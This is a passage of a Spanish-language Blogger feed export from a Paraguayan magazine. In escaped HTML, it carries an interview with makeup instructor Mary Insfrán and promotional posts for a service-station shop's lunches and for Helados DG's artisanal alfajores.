experiencia a otras jóvenes interesadas en aprender y emprender. Hablamos con una de las mejores maquilladoras del Alto Paraná que está en constante capacitación y, ella nos habla de su pasión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Se inició muy joven en el make up?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/s2113\/mary%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2113\" data-original-width=\"1153\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/w219-h400\/mary%202.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsí es, con 18 años ya estaba empapada con los pinceles, correctores y colores. Siempre me gustó hacerle sentir bien a otra mujer con mi trabajo. Me sentí a gusto desde mis inicios trabajando con personas serias y exigentes; con ellos aprendí técnicas diferenciadas, tendencias y actualizaciones.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003EComo emprendedora, ¿abrió su propio instituto para enseñar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs una sensación muy agradable tener nuestro propio negocio y puedo decir con mucho orgullo que en \u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Eeste mes de julio Mary Insfrán Make Up está cumpliendo 7 años de existencia.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son la modalidades que enseña en su instituto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EConstantemente tengo cursos de: maquillajes, auto-maquillajes, uñas esculpidas, mapeo facial de cejas y muy pronto abriré el curso de micro-pigmentación de cejas y labios. Todas las clases con técnicas actualizadas y las últimas tendencias de la moda mundial. Los cursos son con el fin de ayudar a todas las jóvenes a iniciar, por eso doy a bajo costo, material incluido y una certificación.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Estos cursos tienen rápida salida laboral?\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEso es lo que esperamos y depende de cada persona, de su interés y motivación. El tiempo de duración, materiales a utilizar son detalles que vamos viendo de acuerdo a la modalidad del curso. Cualquier persona puede iniciar en los cursos que estoy dictando, no es necesario que tenga experiencia, con un objetivo claro es suficiente.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿También dicta curso de capacitación a las que ya son profesionales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/s1837\/mary.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"1837\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/w400-h201\/mary.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsimismo, es un tratamiento diferenciado para las profesionales que ya están en carrera. Los cursos para ellas son de capacitación y actualización de técnicas de acuerdo a las nuevas tendencias.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Hay mucha demanda para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETengo varias alumnas en los cursos particulares y privados, por lo que puedo asegurar que sí hay mucha demanda.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son las exigencias para el curso de micro-pigmentación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara el curso de Micro-pigmentación es recomendable que la alumna tenga a partir de 18 años y por sobre todo un interés real para aprovechar la inversión. Este curso de Micro-pigmentación que estaré abriendo próximamente utilizaré la técnica “pelo por pelo” para las cejas y, también por dermógrafo, eso ya dependerá del poder adquisitivo y el interés de cada persona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl costo de este curso es más costoso que los demás, se utilizan insumos y elementos para el aprendizaje, pero todo es acomodable para facilitar la adquisición.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué pasa si el cálculo para la micro-pigmentación no es lo correcto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENosotras trabajamos para mejorar el ego de las personas, en caso de un mal trabajo, estamos capacitadas a realizar correcciones de trabajos antiguos. Y para nuestros trabajos originales, estamos actualizadas con las tendencias\u0026nbsp; para realizar labios voluminosos o carnosos con aplicación de colores. En cuanto a las cejas existen trazos distintos y lo mejor es que, cada vez van mejorando la formula de cada producto y\u0026nbsp; la practicidad en cuanto al uso, por su puesto cada profesional debe manejar perfectamente la técnica.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/s2288\/mary%20insfran.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2288\" data-original-width=\"1680\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/w294-h400\/mary%20insfran.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿En su salón también atiende a clientes?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro que si, es un salón de belleza donde presto todo servicio\u0026nbsp; para la mujer. Las interesadas pueden agendar un horario para su mejor atención para su boda, 15 años o cualquier evento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué le dice a las mujeres que quieren empezar en\u0026nbsp; esta profesión?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo ideal es prepararse, tener seguridad, la técnica y los productos adecuados para poder trabajar con tranquilidad. También, la profesional debe asesorar a los clientes para mejorar las opciones, porque nosotras trabajamos por el autoestima de la mujer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo que hacemos es arte, ES UN CONJUNTO DE PASIONES, por eso digo y sostengo que la persona que quiera empezar en este mundo de la belleza le tiene que gustar y no como muchas veces pasa que quieren solamente probar por si les va bien y no sienten nada por la profesión. No se pude incursionar en la\u0026nbsp; profesión de la belleza a medias, no se podría so\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7727111828786178715\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html","title":"MARY INSFRAN MAKE UP  - 8 años de servicios"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s72-c\/DSC_3969.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6034537254253931203"},"published":{"$t":"2023-07-10T13:20:00.001-07:00"},"updated":{"$t":"2023-07-10T13:20:47.929-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s2249\/DON%20SINESIO%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"2249\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s320\/DON%20SINESIO%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EESTACIONES DE SERVICIOS\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGRUPO DON SINESIO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 146.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl nuevo punto de encuentro está aquí muy cerca de todo, se trata del PUNTO SHOP del grupo Don Sinesio junto a la Estación de Servicios PETROSUR, donde encontrás todos los combustibles al mejor precio y litraje exacto, sobre Super Carretera frente al Área 1.\u003Cbr \/\u003ECuenta con amplio Show Room, ambiente climatizado especialmente preparado para disfrutar con amigos y ver un partido de fútbol, desayunar o almorzar. Si estás buscando un lugar práctico, cómodo y con todas las novedades, estás en el lugar correcto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/s2081\/DON%20SINESIO%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2081\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/w400-h127\/DON%20SINESIO%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la moderna e higiénica cocina se elabora diariamente sandwich, empanadas al horno y fritas, croquetas, coxinhas, hamburguesas. También ofrece menú económico desde muy temprano tanto para almorzar en el lugar o para llevar en marmitas, además en todo momento encontrás apetitosos snacks de los más variados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa cocina es el ambiente más limpio e higiénico con sello de garantía para la salubridad, en donde se elaboran todos los alimentos, cuidando cada detalle para mantener el orden y la pulcritud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl almuerzo con variados menús se sirven de lunes a sábado, todos los días varios menús a elegir y, los jueves ofrece Cazuela de Mondongo como también el plato fit.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/s2201\/DON%20SINESIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1425\" data-original-width=\"2201\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/w640-h414\/DON%20SINESIO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestra sección bebidas, se tiene desde jugos, gaseosas, energizantes, cervezas, vinos, wiskies y todo lo que buscás lo encontrás aquí.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn cuanto a golosinas existe una gran variedad de papas fritas, caramelos, chupetines, chicles, galletitas dulces y salados y de todos los gustos. No te quedes sin experimentar lo mejor de CDE.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6034537254253931203\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html","title":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s72-c\/DON%20SINESIO%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2202716366174643568"},"published":{"$t":"2023-07-10T12:47:00.000-07:00"},"updated":{"$t":"2023-07-10T12:47:09.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALFAJORES ARTESANALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s2301\/HELAD.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2301\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s320\/HELAD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlfajores para tus eventos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: black;\"\u003EHELADOS DG CON SU\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPRODUCTO ESTRELLA\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHelados DG lanza su nuevo producto para esta temporada, se trata de los ALFAJORES ARTESANALES, especial para la merienda.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/s1933\/HELADO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"701\" data-original-width=\"1933\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/w640-h232\/HELADO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s1749\/HELADO2.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1749\" data-original-width=\"1161\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s320\/HELADO2.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ERecibimos los pedidos para los eventos sociales como cumpleaños, infantiles, 15 años, boda y otros acontecimientos. Son alfajores especialmente elaborados con materia prima de primera calidad, sabor inigualable y una presentación de lujo. Nuestros alfajores pasaron la prueba de los paladares más exigentes que son nuestra clientela.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElaboramos también las deliciosas tortas para cumpleaños y eventos especiales, diferentes gustos y sabores, tamaños y diseños. Tenemos las tortas más sabrosas para tus eventos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContamos además con otros productos como tortas heladas, alfajores helados, helados por kilo, cucurucho, picolé, açaí, milk shake, budín, todo tipo de postres y mucho más.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESomos fabricantes de helados y distribuimos al por mayor y al detalle, todos los sabores delicadamente elaborados con ingredientes especiales y muy nutritivos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 